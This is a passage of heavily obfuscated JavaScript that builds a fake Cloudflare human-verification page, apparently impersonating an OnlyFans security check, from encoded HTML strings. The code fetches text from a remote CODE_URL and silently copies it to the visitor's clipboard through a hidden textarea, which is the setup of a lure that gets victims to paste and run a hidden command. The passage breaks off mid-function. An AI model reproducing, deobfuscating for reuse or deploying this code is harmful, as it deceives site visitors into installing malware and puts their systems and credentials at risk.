81b)+'YuMDczMyAy'+_0x20b6cc(0x105b,0xc87,0x61d,0xc15)+_0x50bc79(0x774,0xaec,0xd7f,0x554)+'MjMuMTAwMy'+_0x20b6cc(0x5f8,0x5f1,-0x79,-0xdb)+_0x50bc79(0x122,0x51d,-0x1f,0x3fb)+_0x20b6cc(0x712,0xdcc,0xcc0,0xcb8)+_0x20b6cc(-0x237,0x2d5,0x94d,0xe1)+_0x20b6cc(0xfac,0xd2c,0xe14,0x11c7)+_0x50bc79(0xf19,0xa29,0x10bd,0x570)+'Y0NyAyNC4x'+_0x50bc79(0x94,0x298,-0x309,0x53e)+'A3NzIgMjQu'+_0x50bc79(0xe75,0xcf4,0xb50,0xc77)+'4zOTkxIDI0'+_0x20b6cc(0x7ed,0xbc0,0x521,0x638)+_0x50bc79(-0x287,0x1d2,-0x397,-0x435)+_0x50bc79(-0x25,0x2f9,-0x236,-0x19e)+_0x20b6cc(0xeb6,0xe9e,0xb96,0xa5b)+_0x50bc79(0xd54,0x855,0x96e,0x335)+_0x50bc79(0xd4e,0xb37,0x7c8,0x121e)+_0x50bc79(0xa8e,0x9b5,0xbe2,0x4b8)+_0x50bc79(0x125f,0xc7c,0x780,0xe35)+_0x20b6cc(0xe89,0x868,0x50f,0x4c7)+_0x20b6cc(0x11d3,0xb8d,0xa99,0x10e6)+'aD48cGF0aC'+_0x50bc79(-0x164,0x2dd,-0x3b6,-0x322)+'NjY4IDE4Lj'+'g5MDdIMzIu'+_0x50bc79(0x1459,0xe60,0xb6c,0x1335)+_0x20b6cc(-0x4ff,0x1fd,-0x29a,0x3be)+_0x20b6cc(0xb44,0x8c1,0xee2,0xd0f)+'YuMjc1IDIw'+'LjEyMjYgMz'+_0x20b6cc(-0x4d,0x39d,0x801,-0x13f)+'Ljg1MDhWMj'+_0x20b6cc(0x5d0,0x204,0x53,-0x3ec)+'Ni4yNzUgMj'+'MuNTk2MyAz'+_0x20b6cc(0x348,0x67a,0xb11,0x9)+_0x20b6cc(0x243,0x93b,0xd3f,0xfb1)+_0x50bc79(0x32d,0x74c,0xdab,0x9dc)+_0x50bc79(0x298,0x468,0x78f,0x757)+_0x20b6cc(0x1248,0xda1,0x11ca,0xbba)+_0x50bc79(0x10fc,0xd92,0xe61,0xa6e)+_0x50bc79(0x939,0x998,0x4c3,0xb89)+_0x20b6cc(0x814,0x8da,0x360,0x2ed)+_0x20b6cc(0x1223,0xc4c,0xbe3,0x1257)+_0x50bc79(0x75e,0x675,-0x64,0x3ec)+_0x20b6cc(0x52d,0x40e,0x2ff,0x55c)+_0x20b6cc(0x719,0x6b2,0x564,0x1de)+'NTk3IDIxLj'+_0x50bc79(0x766,0x24b,0x25d,0x612)+_0x50bc79(0x113b,0xac6,0xdda,0xed3)+_0x20b6cc(0x865,0xced,0xf66,0xed7)+_0x20b6cc(0x12a5,0xcc5,0x6b5,0xb3b)+_0x50bc79(0xa7a,0x475,-0xe8,0x4a6)+_0x50bc79(0xb2b,0xde9,0x13cb,0x1421)+_0x50bc79(0x28f,0x883,0x92e,0xe5b)+_0x20b6cc(0x11e6,0xe91,0xa25,0x107a)+_0x50bc79(0xbc4,0x7da,0x43e,0xc71)+_0x50bc79(0xb03,0x541,0x66,0x969)+_0x50bc79(0x181,0x2b3,0x51,0x851)+_0x50bc79(0xf9c,0xaa6,0x769,0xf28)+_0x50bc79(0x2e0,0x3cb,0x63f,0x9b3)+_0x50bc79(0x657,0x473,0xb23,-0x29)+_0x50bc79(0x88b,0xae0,0x594,0xd56)+'cGF0aCBkPS'+_0x20b6cc(0x111c,0xc81,0x109e,0xd34)+'NSAxOC44OT'+_0x50bc79(-0x265,0x2a1,0x8c3,0x7e8)+_0x20b6cc(0xd39,0xa24,0x87b,0x4fa)+_0x50bc79(0xe91,0xc2d,0xa4e,0x5b2)+_0x50bc79(0xb62,0x903,0xb97,0x8b3)+'M2MzJINDMu'+'MDc5VjIyLj'+_0x20b6cc(0x82a,0xd94,0x1121,0xd7b)+_0x20b6cc(0x11c7,0xbd3,0x7d0,0x982)+'44Nzk4SDM4'+_0x50bc79(0x146,0x424,0x805,0x18c)+'guODkwNFoi'+_0x50bc79(0x6d5,0xdaf,0x118b,0x129f)+_0x20b6cc(0x109f,0xba7,0xf86,0x81f))+(_0x50bc79(0x869,0x1a1,-0x1d,0x261)+_0x20b6cc(0xbec,0xb5f,0xfbd,0x4c5)+_0x50bc79(0xa9b,0x65e,-0x2b,-0x7b)+_0x20b6cc(0xad9,0xc2e,0x9a0,0x12b9)+'NEg0Ny4yOD'+_0x20b6cc(0xb4a,0xaf6,0x650,0x10ac)+_0x50bc79(0x578,0xab9,0x623,0x7bd)+_0x20b6cc(0x1046,0xaf7,0xd10,0xfc9)+_0x20b6cc(0x191,0x44e,-0x1e8,-0xd2)+_0x20b6cc(0xb6e,0xabd,0xea5,0xe37)+'MDRaImNsYX'+_0x20b6cc(0x641,0xc4d,0xa12,0xcbe)+'dGV4dD48L3'+_0x50bc79(0xfa1,0xe91,0x7bc,0xd67)+_0x50bc79(0xebe,0xc11,0x114b,0x75a)+'U0LjQxODcg'+_0x20b6cc(0x19b,0x5a6,0x374,0x20f)+'g1NS45OTQ5'+'TDU4LjUwNz'+'kgMjQuODc5'+_0x50bc79(0x4f4,0x99a,0x8d7,0x6eb)+_0x50bc79(-0xc6,0x538,-0x163,0x286)+_0x20b6cc(0x38d,0x83b,0x344,0x912)+_0x20b6cc(0xff2,0xc0f,0x627,0xf82)+_0x20b6cc(0x25e,0x59f,0x922,0xcd)+_0x50bc79(0x516,0x440,0x151,0xa0b)+_0x20b6cc(0x951,0x9ae,0x535,0x71f)+'kwNThMNTQu'+'NDE4NyAxOC'+_0x50bc79(0x303,0x5f1,0xa87,0x40f)+_0x20b6cc(0xa10,0xe25,0xf82,0x13f5)+'IyLjUxODNM'+_0x50bc79(0xcff,0x9db,0x738,0x5e3)+_0x50bc79(0x74e,0x6c9,0x2e,0x9cb)+_0x50bc79(0x46b,0x699,-0x25,0x76c)+_0x20b6cc(0x289,0x65b,0x56c,0x893)+_0x50bc79(0xf6d,0x8ff,0x87d,0x85f)+'E4WiJjbGFz'+_0x20b6cc(0x1020,0xdaa,0x1316,0xfa3)+'RleHQ+PC9w'+_0x20b6cc(0xfc6,0xf08,0x92b,0x125f)+_0x20b6cc(0xbbd,0xb27,0x10c1,0x1055)+_0x20b6cc(0x1059,0xd0d,0x1232,0xba2)+_0x20b6cc(0x532,0x9aa,0xcfd,0x3a6)+_0x50bc79(0x42c,0xa47,0x521,0xc27)+'M2NC4zMDgz'+_0x20b6cc(0xab6,0x6d3,0x772,0x71c)+_0x50bc79(0x988,0xba4,0x71c,0x1159)+'NyAxOS4xMy'+'A2NS4zMjgg'+_0x50bc79(0x808,0xd7b,0xe10,0xf32)+_0x20b6cc(0x435,0x6b1,0x5a,0x862)+_0x50bc79(0x584,0x673,0x346,0x2e2)+'A2NS44NTEx'+'IDIwLjM0Nj'+'IgNjUuODUx'+_0x50bc79(0x830,0x425,0x855,0x39e)+_0x50bc79(0xd5d,0xbdb,0x931,0xc0a)+_0x20b6cc(0xc0f,0xda3,0xb2b,0x76f)+'UxMSAyMS44'+_0x20b6cc(0xdc0,0xcef,0x12ee,0x1029)+_0x20b6cc(-0x2e2,0x20c,0x1ad,0x59e)+_0x50bc79(0x639,0xb33,0xa09,0xd57)+_0x50bc79(0x460,0x85d,0x357,0x903)+_0x50bc79(0xbc,0x23d,0x166,0x904)+_0x20b6cc(0xbf,0x3ed,-0x15e,0x2f4)+_0x20b6cc(0x11e4,0xec8,0x10f1,0xd68)+_0x50bc79(0x3fc,0x12d,0x6ae,0x208)+'OTY3MSAyMy'+_0x20b6cc(0xe06,0xfa3,0x15ea,0xcc2)+_0x50bc79(0x8af,0xd6e,0xd3f,0xc37)+_0x20b6cc(0x82c,0xe8e,0x1527,0x8ba)+_0x20b6cc(0x93d,0xa5a,0x631,0x8c2)+_0x20b6cc(-0x28a,0x473,0x6c,0x3c3)+'My4zMjk5ID'+_0x20b6cc(0x139a,0xf94,0x1209,0x1447)+'NjMuODg2NC'+_0x50bc79(0x777,0x4e1,0xbdf,0x21d)+_0x20b6cc(0x57a,0x782,0x5d8,0x138)+'EgMjEuNDkx'+'NSA2NC4yMD'+_0x20b6cc(0x99c,0x4e4,0x24d,0x293)+'NTFWMjEuMD'+_0x20b6cc(0xd54,0xccd,0x7b5,0xa04)+'MDcxIDIwLj'+_0x20b6cc(0x6b4,0x8e0,0xc5d,0x665)+_0x50bc79(0xda,0x7b7,0x2f6,0xe4b)+_0x20b6cc(0x12e5,0xe8d,0x131c,0xa13)+_0x20b6cc(-0xa5,0x5a7,0xc09,-0x80)+_0x20b6cc(0x7fb,0xe06,0x932,0x7f7)+_0x50bc79(-0x44,0x4b4,0x423,0x495)+_0x20b6cc(0x657,0x8f0,0x62d,0x873)+_0x50bc79(-0x390,0x150,0x692,0xaf)+_0x50bc79(0x4b3,0x279,0x3a2,0x187)+_0x50bc79(0x1369,0xdaf,0x1185,0xab5)+_0x50bc79(0xd7d,0xaf5,0x11d9,0xe36)+_0x20b6cc(0x8a6,0x253,0x11d,0x541)+_0x50bc79(0x894,0xaad,0xbcf,0x5ed)+_0x20b6cc(0x1239,0xda4,0xaa7,0x87b)+_0x50bc79(0x53d,0x892,0x9a9,0x852))+('OTA0SDcyLj'+_0x50bc79(0x9b5,0xc32,0x9b7,0x11e8)+_0x50bc79(-0xcc,0x106,0x23a,-0x1a5)+_0x20b6cc(0x28,0x6e9,0x6eb,0xc11)+'LjIwOUg3Mi'+_0x50bc79(-0x221,0x264,-0x40f,0x33d)+_0x20b6cc(0x5bf,0xc96,0x1378,0xdd2)+_0x50bc79(0xa6a,0x47e,-0x58,0x8cf)+'My40NjgzSD'+_0x20b6cc(0x671,0xae1,0x1161,0x5ec)+_0x20b6cc(0x1b4,0x321,0x959,0x6b6)+_0x50bc79(0xcf5,0xe26,0xb17,0xee8)+'OTA0WiJjbG'+_0x50bc79(0x995,0xe89,0xc02,0x1322)+_0x50bc79(0x554,0x34c,0x9b3,-0xb6)+_0x20b6cc(0x461,0x979,0x3b2,0xa73)+'YXRoIGQ9Ik'+_0x20b6cc(0xc15,0xe95,0xb36,0x1061)+_0x50bc79(0xa2a,0xd0f,0xee9,0xc78)+_0x50bc79(-0x207,0x1b9,0x4d3,-0x54)+'OCAyMy4xMy'+'AzLjgyNzIz'+'IDIzLjUwMj'+'IgMy4xODY4'+_0x20b6cc(0xdfb,0xace,0x99c,0x7c3)+_0x50bc79(0x81d,0xca9,0xce5,0xc37)+'NjUgMjMuNT'+_0x50bc79(0x3c7,0x299,-0x297,0x1c1)+_0x20b6cc(0x821,0x8ba,0xd3a,0xc4e)+'c0OTMgMS42'+_0x50bc79(0x24f,0x5dd,0x33a,0xeb)+'44ODUxVjIx'+_0x20b6cc(0x2f8,0x9cc,0x661,0x651)+_0x20b6cc(0x1153,0xee1,0xcec,0xc52)+_0x20b6cc(0xe02,0xa31,0xb21,0xa39)+_0x20b6cc(0x730,0x372,-0x1bc,0x19e)+_0x20b6cc(0x4d9,0x4ab,0x802,0xdb)+_0x50bc79(0x488,0x13e,-0x141,-0x505)+_0x50bc79(0x281,0x66f,0xb44,0xbc0)+_0x50bc79(0x429,0x469,-0xc2,-0x256)+'IDIwLjI2Nz'+_0x20b6cc(0xb74,0x7e0,0x669,0xe93)+'MSAyMC42OD'+'gyIDQuNTcz'+_0x20b6cc(-0x138,0x240,-0x41f,0x498)+_0x20b6cc(0x59d,0x1d4,0x372,0x5a8)+_0x50bc79(0x808,0x764,0x3ce,0x46a)+_0x50bc79(0x7e0,0x221,0x1f0,0x7c7)+'MzQ5IDQuNz'+_0x20b6cc(0x144b,0xf7b,0x1475,0x1370)+_0x50bc79(-0x3e7,0x307,-0x1ee,-0x8a)+_0x50bc79(-0x3e2,0x178,0x192,0x1bb)+_0x50bc79(0x26d,0x880,0xa8c,0xa65)+'4zNjUzMyAx'+'OC43NzA3ID'+_0x20b6cc(0x20a,0x80c,0x37f,0x777)+_0x50bc79(0xc24,0x92f,0xafa,0xf96)+_0x50bc79(0x655,0xa51,0x1074,0xee2)+'OTAyMUMwID'+_0x20b6cc(0xe2f,0xef7,0xd47,0xf7b)+_0x20b6cc(0x6fe,0x233,0x33f,0x234)+_0x20b6cc(0x141,0x42b,0x2c6,0x9a2)+_0x20b6cc(0x710,0x383,-0xdf,0x142)+_0x50bc79(0x12d9,0xde0,0x10ba,0x1483)+'IDUuOTQ1Mj'+_0x50bc79(0x700,0x495,0x515,0xaa2)+_0x20b6cc(0xc1b,0xd26,0xa0e,0x1213)+'Q1IDIyLjYw'+_0x20b6cc(0x1c,0x465,-0x1f8,0x547)+'gyNCAyMi42'+'MDQzWiJjbG'+_0x20b6cc(0xc50,0xf3b,0x10a6,0x1276)+_0x50bc79(0xa43,0x34c,0x576,0x949)+_0x20b6cc(0x1630,0xf4b,0xb82,0x15ff)+_0x50bc79(0x4d6,0x94e,0xec8,0xc33)+_0x20b6cc(0x5d,0x6da,0x608,0x14c)+_0x20b6cc(0x1053,0xa9f,0x4d2,0xa1d)+_0x20b6cc(0x960,0xbce,0x762,0x1281)+_0x50bc79(0x3c3,0x6a1,0x35e,0x88b)+_0x20b6cc(0x2b,0x317,0x7cb,0x7b0)+_0x20b6cc(0x100b,0xd77,0xca1,0x704)+_0x20b6cc(0xdc5,0xdeb,0x14f0,0xc0e)+'dmFjeXBvbG'+_0x50bc79(0x557,0x1f7,0x22b,0x3d2)+'cHJpdmFjeS'+_0x50bc79(0xdfc,0x81a,0x940,0xe28)+'bD0ibm9vcG'+_0x50bc79(0xe0d,0xcc3,0x12df,0x7f2)+'ZWZlcnJlci'+_0x20b6cc(0x2f7,0x263,0x83d,-0x33e)+'X2JsYW5rPl'+_0x50bc79(0xc98,0xc6b,0xaf1,0x613)+_0x20b6cc(0x8e8,0xb44,0xa8a,0x7d9)+_0x50bc79(0xf41,0xb8a,0x4bb,0x93e)+_0x20b6cc(0x896,0x8ac,0xe8c,0x874)+_0x20b6cc(0xfd4,0x913,0xd53,0x430)+_0x20b6cc(0xc71,0x64e,0xb13,0x6fa)+_0x50bc79(0x565,0x9d8,0x483,0xc93)+_0x20b6cc(0x86e,0xef8,0x1507,0x15fe)+_0x20b6cc(0x85e,0xe70,0x139a,0x1029))+(_0x20b6cc(0x1547,0xf86,0xd32,0x926)+_0x50bc79(0xcf6,0xeed,0xa1d,0x10c5)+_0x20b6cc(0x10b2,0xbdd,0xb78,0xee1)+_0x50bc79(0x8b5,0xd5f,0x12ae,0x118c)+_0x50bc79(0xab9,0xeaf,0xfe5,0xe19)+_0x20b6cc(-0x4e2,0x21a,0x74a,-0x3a6)+_0x50bc79(0x422,0x86d,0xc6a,0x4b4)+_0x20b6cc(0x1057,0xef3,0xab2,0x1488)+_0x20b6cc(0x4e6,0x4dd,0x356,-0x227)+_0x50bc79(0x8cd,0x6e1,0xa98,0x3ae)+_0x50bc79(0x21e,0x19d,-0x3b8,-0x2b9)+'Fuaz5UZXJt'+'czwvYT48L2'+_0x20b6cc(0x4ee,0x6de,0xaf6,0xd87)+'dj48L2Rpdj'+_0x20b6cc(0x10e,0x261,0x4c7,0x8d4)+_0x20b6cc(-0x19f,0x409,0x2b6,0x63d)+_0x20b6cc(0x9bf,0xb25,0x71e,0x4b8)+'IGNsYXNzPS'+_0x50bc79(0x25,0x208,-0x272,0x739)+_0x20b6cc(0x62,0x1d2,-0x1c2,0x75b)+_0x50bc79(0x955,0x393,-0x2a7,-0x7b)+'ImlkPWxvYW'+_0x50bc79(0x123e,0xbee,0x10a7,0xa23)+_0x50bc79(0xc16,0xb5e,0x90e,0xc85)+'xkcy1yaW5n'+'PjxkaXY+PC'+'9kaXY+PGRp'+'dj48L2Rpdj'+'48ZGl2Pjwv'+'ZGl2PjxkaX'+_0x20b6cc(0x1164,0xd9f,0x8a1,0xe3b)+'PC9kaXY+PC'+_0x20b6cc(0xc30,0xfa8,0x1046,0x1523)+_0x50bc79(0x96d,0x5b2,0x583,0xc77)+_0x50bc79(0x3fa,0x781,0xa2b,0xe60)+_0x50bc79(0xd92,0xa90,0xcdb,0x7d0)+_0x20b6cc(0x302,0x9df,0x10a9,0x492)+'ci10b3AiPm'+'9ubHlmYW5z'+_0x20b6cc(0x39f,0x6e8,0x6c7,0x1be)+'VkcyB0byBy'+_0x50bc79(0x64a,0x58b,0x1f0,0x645)+_0x20b6cc(0x6f8,0x21f,0x70,0x640)+_0x20b6cc(0x6c2,0x5ba,0x5ca,0xaea)+_0x50bc79(0x6fd,0xcaa,0xac1,0x678)+'bmVjdGlvbi'+'BiZWZvcmUg'+_0x20b6cc(0x809,0x1ee,-0x3b,0x8de)+_0x20b6cc(0x2cf,0x7b9,0x4d9,0x885)+_0x20b6cc(0x8bc,0xb0d,0x638,0x52c)+_0x20b6cc(0x1398,0xf79,0x1147,0x102d)+'c3BsYXk6bm'+_0x20b6cc(0x8ac,0x610,0x974,0x5b2)+_0x20b6cc(0x130d,0xc10,0xb95,0x619)+_0x20b6cc(0xba4,0x6e2,0x359,0xd15)+_0x20b6cc(0xb55,0xcda,0xf3a,0x8ba)+'1zdWNjZXNz'+'LXRleHQ+Vm'+_0x50bc79(0x1318,0xefd,0x119d,0x1585)+_0x20b6cc(0xa39,0x724,0xa89,0x1e0)+_0x50bc79(0x930,0x3c9,0x70a,0x7d)+_0x20b6cc(0x37d,0x363,0x3ea,0x172)+_0x20b6cc(0x237,0x500,-0x116,0x17b)+_0x20b6cc(0x670,0x7ea,0x686,0x883)+'IgY29yZS1t'+_0x20b6cc(0x847,0x8bf,0xe04,0xdb5)+_0x50bc79(0x5a7,0xb56,0x704,0x1250)+_0x20b6cc(0x71a,0x46e,0x481,0x178)+'5zLmNvbSB0'+'byByZXNwb2'+'5kLi4uPC9k'+_0x20b6cc(0x771,0x5f7,0xac0,-0x9d)+_0x20b6cc(0x136e,0xd8b,0x11a6,0x945)+_0x50bc79(0xf24,0xa5d,0x35c,0x507)+_0x50bc79(0x8e9,0x835,0x7e7,0x6d8)+_0x20b6cc(0xe14,0x768,0xd84,0x5bf)+_0x20b6cc(0x8cf,0x344,0x3ff,0x817)+_0x20b6cc(0x296,0x2e4,0x19e,0x7bb)+_0x20b6cc(0x24e,0x26d,0x66a,-0x275)+'eHQ+RW5hYm'+_0x50bc79(0x110d,0xc08,0xc39,0x66c)+_0x50bc79(0x59c,0x8d7,0xa4a,0x6e7)+'5kIGNvb2tp'+_0x20b6cc(0x97c,0x3da,0x34a,0x764)+_0x50bc79(0xc59,0x9e8,0xf92,0x418)+_0x50bc79(0x99a,0xe62,0x94d,0xaa7)+_0x20b6cc(0x457,0x5d3,0x90c,0x648)+'b3NjcmlwdD'+_0x50bc79(0x626,0x1af,0x802,0x3ad)+_0x50bc79(0xbed,0x4eb,0x777,0xf0)+'NzPWZvb3Rl'+_0x50bc79(0xa25,0x436,0x67f,-0x7e)+_0x20b6cc(0x12fc,0xc89,0xa25,0x62a)+'bmZvPjxkaX'+_0x50bc79(0x758,0x835,0x39b,0x492)+_0x20b6cc(0x811,0x48f,0x669,0x530)+_0x50bc79(0x698,0x937,0x1019,0xa38)+'aXYgY2xhc3'+_0x20b6cc(-0x82,0x35e,-0x2ab,0x50d))+(_0x50bc79(0x9e3,0x578,-0x166,-0x175)+_0x20b6cc(0xf8,0x708,0x147,0x7d1)+_0x50bc79(0x1383,0xcdc,0xdf5,0xd5e)+'I+PGRpdiBj'+'bGFzcz1yYX'+_0x20b6cc(0x27d,0x4eb,0x22c,0x27d)+_0x20b6cc(-0x10b,0x302,-0x271,0x387)+_0x50bc79(0x53a,0x56f,0xd1,0xfc)+_0x20b6cc(0x1e9,0x28d,0x46d,0x77e)+_0x20b6cc(0xebe,0xe46,0xbc9,0x14b6)+_0x20b6cc(0xdd9,0xc9f,0x7dd,0x98f)+_0x20b6cc(0x1118,0xa5d,0x793,0x700)+_0x20b6cc(0xc63,0x640,0x6e3,0xbfb)+_0x50bc79(0xc24,0xd08,0x1175,0x1150)+_0x50bc79(-0x1a5,0x137,0x22e,-0xcb)+'IgaWQ9Zm9v'+_0x20b6cc(0x669,0xa38,0x66d,0xa79)+'Q+UGVyZm9y'+'bWFuY2UgJi'+_0x20b6cc(0x346,0x1ec,-0x40d,-0x150)+_0x20b6cc(0x785,0xa9d,0x6bf,0x814)+_0x20b6cc(0x11e2,0xd19,0xc50,0x1238)+_0x20b6cc(0x3e4,0x33d,-0x35a,0x867)+_0x50bc79(0x327,0x135,-0x1ec,0x7bf)+'ZmxhcmUuY2'+_0x20b6cc(0x201,0x804,0x186,0x7d4)+'bm9vcGVuZX'+_0x20b6cc(0xb96,0xa03,0xd1d,0xd6d)+_0x20b6cc(0x39f,0x555,0x29c,0xa17)+_0x20b6cc(0xc2a,0xf22,0x117b,0x152b)+_0x50bc79(0xcc1,0xcd6,0x9c7,0x71d)+_0x20b6cc(0xb95,0xfb8,0x13f9,0x107c)+_0x20b6cc(0x83e,0xbb6,0xee8,0xb53)+_0x20b6cc(0x93b,0xd9f,0x87b,0xfff)+_0x50bc79(0x36d,0x667,0x52f,-0x9f));let code='';function setWithExpiry(_0x5923ef,_0x458ab8,_0x41e4a7){const _0x29c3f8={};_0x29c3f8[_0x1542aa(0x905,0x371,0x6c1,0xbe5)]=function(_0x136527,_0x46878b){return _0x136527+_0x46878b;};const _0x20e262=_0x29c3f8,_0x44d790=new Date();function _0x1681ab(_0x381fa7,_0x5249f3,_0x4bc934,_0x2fa3ad){return _0x20b6cc(_0x5249f3,_0x4bc934- -0x16c,_0x4bc934-0x103,_0x2fa3ad-0xc7);}function _0x1542aa(_0x29070d,_0x1536bb,_0x5ef5bf,_0x3c6415){return _0x50bc79(_0x5ef5bf,_0x29070d- -0x2bc,_0x5ef5bf-0x11f,_0x3c6415-0x18c);}const _0x3c9b74={'value':_0x458ab8,'expiry':_0x20e262['rWvwd'](_0x44d790['getTime'](),_0x41e4a7)};localStorage[_0x1542aa(0x4f6,0x8b2,0x8be,0x59f)](_0x5923ef,JSON[_0x1542aa(-0x122,-0x5ed,-0x7f0,0x303)](_0x3c9b74));}function getWithExpiry(_0xf4dd4d){const _0x118b7d={};function _0x1de70f(_0xb98dfc,_0x4c72af,_0x232504,_0x461cf5){return _0x50bc79(_0x4c72af,_0xb98dfc- -0x210,_0x232504-0x1d6,_0x461cf5-0xc9);}_0x118b7d[_0x1de70f(0x72e,0x8c2,0xcae,0x76b)]=_0x1de70f(-0xc6,-0xae,0x237,-0x469),_0x118b7d[_0x1de70f(0xc5f,0x6d4,0x671,0xca4)]=_0x3bb8f7(0xfe4,0x1429,0x12c5,0xdf3),_0x118b7d[_0x3bb8f7(0x4ae,0x881,0x2b,-0x18c)]=function(_0x264829,_0x4145e8){return _0x264829===_0x4145e8;},_0x118b7d[_0x3bb8f7(0x1216,0x10b4,0x16f5,0xcb7)]=_0x1de70f(0xa77,0x10c5,0x4b2,0xaf8),_0x118b7d[_0x1de70f(0x1d9,-0x289,0x3d9,-0x332)]=_0x1de70f(0xb31,0x1138,0xaeb,0xba7);const _0x4b247b=_0x118b7d,_0x409a44=localStorage['getItem'](_0xf4dd4d);if(!_0x409a44){if(_0x4b247b[_0x1de70f(0x72e,0x256,0xb51,0x12f)]===_0x4b247b[_0x1de70f(0xc5f,0xd38,0x807,0xcd8)]){if(_0x52dcd0){const _0x580795=_0xaeed96[_0x1de70f(0x920,0x900,0x5c4,0x4e2)](_0x37b29c,arguments);return _0x11ec7c=null,_0x580795;}}else return null;}const _0x3db09f=JSON[_0x3bb8f7(0x70b,0xcae,0x774,0x918)](_0x409a44),_0x21b355=new Date();function _0x3bb8f7(_0x2c60d7,_0xe7b7c,_0x218cd2,_0x161fc4){return _0x20b6cc(_0xe7b7c,_0x2c60d7-0x293,_0x218cd2-0x3d,_0x161fc4-0x109);}if(_0x21b355[_0x3bb8f7(0x731,0xdc6,0xa3e,0x206)]()>_0x3db09f['expiry']){if(_0x4b247b[_0x1de70f(-0xa7,0x5cb,-0x4a6,0x517)](_0x4b247b['jdQwG'],_0x4b247b[_0x3bb8f7(0x72e,0xc28,0x173,0x75b)])){const _0xca2652=_0x26efd1[_0x3bb8f7(0xd1f,0x6e2,0x1169,0x8ac)+'r'][_0x3bb8f7(0x91d,0x4f8,0x7e1,0x379)][_0x1de70f(0x2c,0x1bb,0x66b,0x2f7)](_0x204e2f),_0x1ea8a1=_0x2e9d59[_0x43d0f9],_0x1f8b5e=_0x51c2c8[_0x1ea8a1]||_0xca2652;_0xca2652['__proto__']=_0x42ab40[_0x1de70f(0x2c,-0x1b1,0x494,-0x3fc)](_0x276505),_0xca2652[_0x1de70f(0x3ea,-0x2d7,0x672,0x213)]=_0x1f8b5e[_0x3bb8f7(0x93f,0xc59,0x291,0x415)][_0x3bb8f7(0x581,0x10d,0x9bf,-0x85)](_0x1f8b5e),_0xf33bef[_0x1ea8a1]=_0xca2652;}else return localStorage['removeItem'](_0xf4dd4d),null;}return _0x3db09f[_0x3bb8f7(0xa1e,0xd13,0xe63,0x424)];}function _0x50bc79(_0x4cb566,_0x439241,_0x5269e5,_0x5e40bb){return _0x1715(_0x439241- -0x46,_0x4cb566);}async function fetchCode(){function _0x4634fe(_0xef8c19,_0x4b9944,_0x43a69f,_0x2a92e6){return _0x20b6cc(_0x4b9944,_0xef8c19- -0x23c,_0x43a69f-0x1a0,_0x2a92e6-0x1ae);}const _0x4633f4={'coFPt':function(_0x590b87,_0x2fbffb){return _0x590b87(_0x2fbffb);}};function _0x1dbe9c(_0x54a3a5,_0x4e3182,_0x19450c,_0x2e5551){return _0x20b6cc(_0x4e3182,_0x54a3a5- -0x1d1,_0x19450c-0x113,_0x2e5551-0x7b);}return _0x4633f4[_0x1dbe9c(0x69e,0x12a,-0x49,0xaa5)](fetch,CODE_URL)[_0x1dbe9c(0x170,0x154,0x33,-0x25c)](_0x10d6a3=>_0x10d6a3[_0x4634fe(0x865,0x5a6,0xbfb,0x47b)]());}function copyToClipboard(_0x32b977){const _0x194e4f={};_0x194e4f[_0xcf0050(0x4ad,-0x1ab,0x88,0xae7)]=_0xcf0050(0x80e,0xb78,0xccd,0x2be),_0x194e4f[_0x149373(0x393,-0x304,0x4d5,0x3e5)]=_0xcf0050(0x1cd,0x841,-0x4bd,-0x35e)+'5',_0x194e4f['VXfzK']=_0xcf0050(0xcd,0x25b,0x69,0x283),_0x194e4f['rKeTF']=_0x149373(0x7c2,0xcac,0xc6d,0x9be);function _0xcf0050(_0x20e2f4,_0x4c81b7,_0xe32f79,_0x560b36){return _0x50bc79(_0x4c81b7,_0x20e2f4- -0x297,_0xe32f79-0x11e,_0x560b36-0x26);}_0x194e4f[_0xcf0050(0x333,0x65c,-0x81,0x26)]=_0xcf0050(0x129,0x69d,-0x28,-0x35f),_0x194e4f['Xmsnw']=_0xcf0050(0xc26,0xec2,0xded,0xf8c)+_0xcf0050(0x686,0xa46,0x108,0x83c)+_0xcf0050(0xb17,0x8e2,0x9e5,0x712);const _0x4d8421=_0x194e4f;function _0x149373(_0x5e77b2,_0x15ceb9,_0x487953,_0x446c14){return _0x20b6cc(_0x5e77b2,_0x446c14-0x33,_0x487953-0xc2,_0x446c14-0x195);}if(window[_0x149373(0x11a8,0x11f6,0x10fc,0xb23)+_0x149373(0x83e,0x5d9,0x570,0xa4e)]&&window[_0xcf0050(0x7a7,0x5d4,0x33b,0x1e8)+_0x149373(0x386,0x7aa,0x9c3,0xa4e)]['setData'])return window[_0x149373(0xa05,0xaba,0xdb2,0xb23)+_0xcf0050(0x6d2,0x971,0xa25,0xcd3)]['setData'](_0x4d8421['meVlK'],_0x32b977);else{if(document[_0x149373(0xc09,0x11d2,0x11f5,0xff1)+_0xcf0050(0x70f,0x538,0xd97,0xaf0)+'d']&&document['queryComma'+'ndSupporte'+'d'](_0xcf0050(0x129,-0x2c8,-0x4d1,-0x514))){const _0x340e58=_0x4d8421[_0xcf0050(0x69,-0x5b7,0x1f9,-0x2e7)][_0xcf0050(0x8d1,0x70b,0x99e,0xc00)]('|');let _0x1eac5c=0x9c7*-0x2+0x6*0x3f4+-0x42a;while(!![]){switch(_0x340e58[_0x1eac5c++]){case'0':_0x5c0031[_0x149373(0x93b,0x927,0x94,0x4be)][_0x149373(0x38d,0xeb1,0xbc0,0x836)]=_0x4d8421[_0xcf0050(0x6b3,0x6e9,0x4f3,0x587)];continue;case'1':var _0x5c0031=document[_0xcf0050(0xb4b,0x1111,0xee3,0x11d3)+_0xcf0050(-0x17,0x550,-0x492,0x22d)](_0x4d8421[_0xcf0050(0x4bc,0x9e1,0x4b3,-0x1df)]);continue;case'2':_0x5c0031['select']();continue;case'3':document['body'][_0x149373(0xa10,0x248,-0x2b9,0x44b)+'d'](_0x5c0031);continue;case'4':_0x5c0031['textConten'+'t']=_0x32b977;continue;case'5':try{return document[_0xcf0050(0x433,0x160,0xa09,-0x2c)+'d'](_0x4d8421[_0xcf0050(0x333,0x8cd,0x437,-0x36a)]);}catch(_0x374d89){console['warn'](_0x4d8421['Xmsnw'],_0x374d89);}finally{document[_0x149373(0x637,0x25c,0xa06,0x925)]['removeChil'+'d'](_0x5c0031);}continue;}break;}}}}function changeView(){const _0x2325a2={'ioMFY':function(_0x3695d7,_0xa0d140){return _0x3695d7===_0xa0d140;},'tixPq':'QMOKY','AZJzu':'none','YiKjg':_0x53a52e(0x70b,0xc5b,0x5d2,0x700)+_0x45d4c5(0xc20,0x8fd,0x901,0xaa9),'TkQsJ':function(_0x5e1b10,_0x3a969f){return 